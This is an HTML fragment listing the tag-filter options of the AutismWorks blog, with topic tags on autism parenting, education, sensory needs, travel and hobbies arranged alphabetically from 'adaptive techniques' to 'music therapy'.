            <option value="https://www.autismworks.com/blog?tag=adaptive+techniques">adaptive techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adolescence">adolescence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adult">adult</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adulting+with+autism">adulting with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=adventure">adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=affection">affection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=alp">alp</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animal">animal</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animals">animals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=animation">animation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=appearance">appearance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=arizona">arizona</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art">art</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=art+therapy">art therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=artistic+engagement">artistic engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=asd">asd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=attitude">attitude</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audience">audience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=audio">audio</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=author">author</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism">autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+acceptance">autism acceptance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+accommodations">autism accommodations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+action">autism action</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventure">autism adventure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+adventures">autism adventures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocacy">autism advocacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+advocate+%26+parent+education+specialist">autism advocate & parent education specialist</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+airports">autism and airports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+flexibility">autism and flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+hobbies">autism and hobbies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nature">autism and nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+nutrition">autism and nutrition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+peers">autism and peers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+school">autism and school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+and+sports">autism and sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+awareness">autism awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+care">autism care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+communication">autism communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+community">autism community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+development">autism development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+diagnosis">autism diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+education">autism education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+employment">autism employment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+interests">autism interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+meltdowns">autism meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting">autism parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+parenting+tips">autism parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+sensitivity">autism sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+spectrum">autism spectrum</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strategies">autism strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+strengths">autism strengths</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support">autism support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+support+networks">autism support networks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+therapies">autism therapies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+tools">autism tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+transition">autism transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism+travel+tips">autism travel tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+destinations">autism-friendly destinations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autism-friendly+platforms">autism-friendly platforms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=autismworks">autismworks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=avoid">avoid</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=awareness">awareness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bad+habit">bad habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baking">baking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=balance+in+life">balance in life</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ball">ball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=baseball">baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=becoming+one">becoming one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior">behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behavior+management">behavior management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=behaviors">behaviors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=better">better</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bicycle">bicycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=blog">blog</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boat">boat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=book">book</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=books">books</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boredom">boredom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=boring">boring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breaking+routines">breaking routines</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=breakthrough">breakthrough</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bridge">bridge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullies">bullies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bully">bully</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bullying">bullying</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus">bus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=bus+ride">bus ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=camera">camera</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=care">care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=career+development">career development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cars">cars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoon">cartoon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cartoons">cartoons</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=casual">casual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cdd">cdd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebrating+fixations">celebrating fixations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=celebration">celebration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenge">challenge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=challenges">challenges</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=change">change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaos">chaos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chaotic">chaotic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child">child</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+behavior">child behavior</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+development">child development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=child+well-being">child well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=children">children</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=choir">choir</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=chorus">chorus</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city">city</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=city+lights">city lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=classical">classical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing">clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=clothing+tips">clothing tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=co-regulation">co-regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coffee">coffee</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cold">cold</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=colors">colors</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comedy">comedy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=comfotable+clothing">comfotable clothing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication">communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=communication+aids">communication aids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community">community</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+building">community building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+inclusion">community inclusion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+involvement">community involvement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+stoies">community stoies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=community+support">community support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=companionship">companionship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=competing">competing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer">computer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computer+games">computer games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=computers">computers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confetti">confetti</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence">confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=confidence+building">confidence building</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=contact">contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=conversation">conversation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cooking">cooking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+mechanisms">coping mechanisms</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=coping+strategies">coping strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=courage">courage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cover">cover</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crashing+waves">crashing waves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+expression">creative expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creative+learning">creative learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=creativity">creativity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crickets">crickets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crow">crow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=crows">crows</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cushion">cushion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=customizable+learning+environments">customizable learning environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=cycle">cycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+life+with+autism">daily life with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=daily+routines+autism">daily routines autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dance">dance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dancing">dancing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dark">dark</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=de-escalation">de-escalation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=definition">definition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=depression">depression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=development">development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=developmental+disorders">developmental disorders</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis">diagnosis</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diagnosis+guidance">diagnosis guidance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diet">diet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+diversity">dietary diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=dietary+management+travel">dietary management travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=difference">difference</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=different">different</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=digital+tools+for+autism">digital tools for autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversified+interests">diversified interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=diversity">diversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=doodle">doodle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag">drag</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drag+racing">drag racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=drawing">drawing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=driving">driving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eating">eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eccentric">eccentric</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=edit">edit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=editing">editing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education">education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=education+and+autism">education and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+planning">educational planning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+strategies">educational strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educational+technology">educational technology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator">educator</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=educator+training+autism">educator training autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=elementary+school">elementary school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=embracing+change">embracing change</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotion">emotion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+growth">emotional growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+regulation">emotional regulation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotional+support">emotional support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=emotions">emotions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=employment+and+autism">employment and autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=encouragement">encouragement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=end">end</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=engaging+online+students">engaging online students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=enjoy">enjoy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=entertainment">entertainment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essay">essay</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=essential">essential</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=event">event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=events">events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=example">example</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=excitement">excitement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exciting">exciting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exercise">exercise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expected">expected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=experiences">experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=explore">explore</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exploring+new+things">exploring new things</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=exposure">exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=expressive+arts">expressive arts</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eye+contact">eye contact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=eyes">eyes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail">fail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fail+forward">fail forward</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=failure">failure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family">family</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+bonding">family bonding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+care">family care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+first">family first</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=family+travel">family travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fascination">fascination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fashion">fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fast">fast</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=father">father</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fear">fear</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidget">fidget</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fidgets">fidgets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flight">flight</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flipper">flipper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=flowers">flowers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=food">food</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=footage">footage</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgive">forgive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=forgiving">forgiving</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=formation">formation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=found">found</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=freedom">freedom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fresh">fresh</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friend">friend</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendly">friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=friendship">friendship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frogs">frogs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=frustration">frustration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun">fun</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=fun+experiences">fun experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=future+preparedness">future preparedness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=game">game</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=games">games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gateway+academy">gateway academy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gestures">gestures</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gift">gift</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=gradual+exposure">gradual exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=graduation">graduation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group">group</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group+picture+time">group picture time</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=growing+up">growing up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=grown+up" selected>grown up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=habit">habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=handle">handle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hard">hard</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=harmony">harmony</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health">health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health+and+wellness">health and wellness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy">healthy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy+eating">healthy eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hearing">hearing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=helmet">helmet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=help">help</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hero">hero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=high+school">high school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=history">history</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hobby+clubs">hobby clubs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hope">hope</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=horrible+threes">horrible threes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=how+to+be+social">how to be social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hug">hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugging">hugging</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugs">hugs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=humor">humor</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hygine">hygine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=idea">idea</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=identity">identity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep">iep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep%2F504">iep/504</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ignored">ignored</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imagination">imagination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imitate">imitate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=impact">impact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+environments">inclusive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+vacations">inclusive vacations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence">independence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+in+autism">independence in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+skills">independence skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independent+living">independent living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=individuality">individuality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=innocence">innocence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inspiration">inspiration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interactive+learning">interactive learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interests">interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=isolation">isolation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jobs">jobs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody">jody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody+mcnamer">jody mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=joy">joy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote">keynote</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+event">keynote event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+speaking">keynote speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kids">kids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=knowledge">knowledge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kopachuck">kopachuck</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learn">learn</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning">learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+flexibility">learning flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+in+nature">learning in nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+patterns">learning patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=left">left</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+balance">life balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+skills+development">life skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lifestyle+balance">lifestyle balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lights">lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=limits">limits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listen">listen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listening">listening</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literal+thinking">literal thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literature">literature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live">live</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+event">live event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+sports+enjoyment">live sports enjoyment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living">living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living+with+autism">living with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=look">look</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=looks">looks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lost">lost</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=making+peace">making peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+overload">managing overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+sensory+needs">managing sensory needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=marine+biology">marine biology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mariners+baseball">mariners baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mealtime+strategies">mealtime strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=media">media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=melody">melody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown">meltdown</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown+prevention">meltdown prevention</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdowns">meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mental+health+in+autism">mental health in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=message">message</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=microphones">microphones</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mind">mind</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+in+autism">mindfulness in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+techniques">mindfulness techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mistakes">mistakes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=modified">modified</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mom">mom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mood">mood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=moon">moon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mother">mother</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mothers">mothers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=motorcycle">motorcycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movie">movie</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movies">movies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=muckleshoot">muckleshoot</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music">music</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+in+learning">music in learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+therapy">music therapy</option>
          
        
          
